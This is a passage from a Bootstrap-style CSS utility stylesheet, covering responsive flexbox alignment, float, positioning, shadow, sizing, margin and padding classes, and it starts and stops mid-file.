	align-content: center !important;
  }
  .align-content-md-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
  }
  .align-content-md-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
  }
  .align-content-md-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
  }
  .align-self-md-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
  }
  .align-self-md-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
  }
  .align-self-md-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
  }
  .align-self-md-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
  }
  .align-self-md-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
  }
  .align-self-md-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
  }
  .flex-lg-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
  }
  .flex-lg-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
  }
  .justify-content-lg-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
  }
  .justify-content-lg-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
  }
  .justify-content-lg-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
  }
  .justify-content-lg-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
  }
  .align-items-lg-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
  }
  .align-items-lg-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
  }
  .align-items-lg-center {
	-ms-flex-align: center !important;
	align-items: center !important;
  }
  .align-items-lg-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
  }
  .align-items-lg-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
  }
  .align-content-lg-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
  }
  .align-content-lg-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
  }
  .align-content-lg-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
  }
  .align-content-lg-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
  }
  .align-content-lg-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
  }
  .align-content-lg-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
  }
  .align-self-lg-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
  }
  .align-self-lg-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
  }
  .align-self-lg-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
  }
  .align-self-lg-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
  }
  .align-self-lg-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
  }
  .align-self-lg-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
  }
  .flex-xl-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
  }
  .flex-xl-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
  }
  .justify-content-xl-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
  }
  .justify-content-xl-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
  }
  .justify-content-xl-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
  }
  .justify-content-xl-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
  }
  .align-items-xl-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
  }
  .align-items-xl-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
  }
  .align-items-xl-center {
	-ms-flex-align: center !important;
	align-items: center !important;
  }
  .align-items-xl-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
  }
  .align-items-xl-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
  }
  .align-content-xl-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
  }
  .align-content-xl-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
  }
  .align-content-xl-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
  }
  .align-content-xl-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
  }
  .align-content-xl-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
  }
  .align-content-xl-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
  }
  .align-self-xl-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
  }
  .align-self-xl-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
  }
  .align-self-xl-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
  }
  .align-self-xl-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
  }
  .align-self-xl-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
  }
  .align-self-xl-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
	float: left !important;
  }
  .float-sm-right {
	float: right !important;
  }
  .float-sm-none {
	float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
	float: left !important;
  }
  .float-md-right {
	float: right !important;
  }
  .float-md-none {
	float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
	float: left !important;
  }
  .float-lg-right {
	float: right !important;
  }
  .float-lg-none {
	float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
	float: left !important;
  }
  .float-xl-right {
	float: right !important;
  }
  .float-xl-none {
	float: none !important;
  }
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
	margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
	margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
	margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
	margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
	margin-left: 0 !important;
  }
  .m-sm-1 {
	margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
	margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
	margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
	margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
	margin-left: 0.25rem !important;
  }
  .m-sm-2 {
	margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
	margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
	margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
	margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
	margin-left: 0.5rem !important;
  }
  .m-sm-3 {
	margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
	margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
	margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
	margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
	margin-left: 1rem !important;
  }
  .m-sm-4 {
	margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
	margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
	margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
	margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
	margin-left: 1.5rem !important;
  }
  .m-sm-5 {
	margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
	margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
	margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
	margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
	margin-left: 3rem !important;
  }
  .p-sm-0 {
	padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
	padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
	padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
	padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
	padding-left: 0 !important;
  }
  .p-sm-1 {
	padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
	padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
	padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
	padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
	padding-left: 0.25rem !important;
  }
  .p-sm-2 {
	padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
	padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
	padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
	padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
	padding-left: 0.5rem !important;
  }
  .p-sm-3 {
	padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
	padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
	padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
	padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
	padding-left: 1rem !important;
  }
  .p-sm-4 {
	padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
	padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
	padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
	padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
	padding-left: 1.5rem !important;
  }
  .p-sm-5 {
	padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
	padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
	padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
	padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
	padding-left: 3rem !important;
  }
  .m-sm-n1 {
	margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
	margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
	margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
	margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
	margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
	margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
	margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
	margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
	margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
	margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
	margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
	margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
	margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
	margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
	margin-left: -1rem !important;
  }
  .m-sm-n4 {
	margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
	margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
	margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
	margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
	margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
	margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
	margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
	margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
	margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
	margin-left: -3rem !important;
  }
  .m-sm-auto {
	margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
	margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
	margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
	margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
	margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
	margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
	margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
	margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
	margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
	margin-left: 0 !important;
  }
  .m-md-1 {
	margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
	margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
	margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
	margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
	margin-left: 0.25rem !important;
  }
  .m-md-2 {
	margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
	margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
	margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
	margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
	margin-left: 0.5rem !important;
  }
  .m-md-3 {
	margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
	margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
	margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
	margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
	margin-left: 1rem !important;
  }
  .m-md-4 {
	margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
	margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
	margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
	margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
	margin-left: 1.5rem !important;
  }
  .m-md-5 {
	margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
	margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
	margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
	margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
	margin-left: 3rem !important;
  }
  .p-md-0 {
	padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
	padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
	padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
	padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
	padding-left: 0 !important;
  }
  .p-md-1 {
	padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
	padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
	padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
	padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
	padding-left: 0.25rem !important;
  }
  .p-md-2 {
	padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
	padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
	padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
	padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
	padding-left: 0.5rem !important;
  }
  .p-md-3 {
	padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
	padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
	padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
	padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
	padding-left: 1rem !important;
  }
  .p-md-4 {
	padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
	padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
	padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
	padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
	padding-left: 1.5rem !important;
  }
  .p-md-5 {
	padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
	padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
	padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
	padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
	padding-left: 3rem !important;
  }
  .m-md-n1 {
	margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
	margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
	margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
	margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
	margin-left: -0.25rem !important;
  }
  .m-md-n2 {
	margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
	margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
	margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
	margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
	margin-left: -0.5rem !important;
  }
  .m-md-n3 {
	margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
	margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
	margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
	margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
	margin-left: -1rem !important;
  }
  .m-md-n4 {
	margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
	margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
	margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
	margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
	margin-left: -1.5rem !important;
  }
  .m-md-n5 {
	margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
	margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
	margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
	margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
	margin-left: -3rem !important;
  }
  .m-md-auto {
	margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
	margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
	margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
	margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
	margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
	margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
	margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
	margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
	margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
	margin-left: 0 !important;
  }
  .m-lg-1 {
	margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
	margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
	margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
	margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
	margin-left: 0.25rem !important;
  }
